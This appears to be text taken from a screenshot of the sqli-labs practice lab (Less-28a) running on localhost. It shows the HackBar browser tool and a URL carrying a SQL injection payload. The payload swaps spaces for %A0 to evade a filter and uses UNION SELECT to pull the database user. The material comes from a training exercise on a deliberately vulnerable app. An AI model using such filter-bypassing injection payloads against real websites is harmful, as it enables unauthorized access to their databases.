 Welcome Dhakkan
Your Login name:root@localhost
Your Password:1
SQLI DUMB SERIES
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-28a
?id=0')%A0UNION%A0SELECT%A0(1),(user()),(3)||('1--+